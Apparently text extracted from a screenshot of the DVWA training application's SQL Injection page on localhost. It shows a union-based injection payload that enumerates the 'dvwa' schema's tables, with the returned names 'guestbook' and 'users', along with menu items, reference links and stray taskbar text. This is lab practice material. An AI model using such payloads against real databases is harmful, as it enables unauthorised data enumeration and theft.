 404 Not Found
Vulnerability: SQL Injection :: Dam
DVWA Setup Error Fix
127.0.0.1/DVWA/vulnerabilities/sqli/?id=%27+union+select+table_name%2Ctable_name+from+information_schema.tables+whe...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: Submit
ID: ' union select table_name,table_name from information_schema.tables where table_schema='dvwa'#
First name: guestbook
Surname: guestbook
ID: ' union select table_name,table_name from information_schema.tables where table_schema='dvwa'#
First name: users
Surname: users
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
English (India)
English (India)
To switch input methods, press Windows key + space.
4
myhp
3
A
ENG
IN
11:34
04-05-2025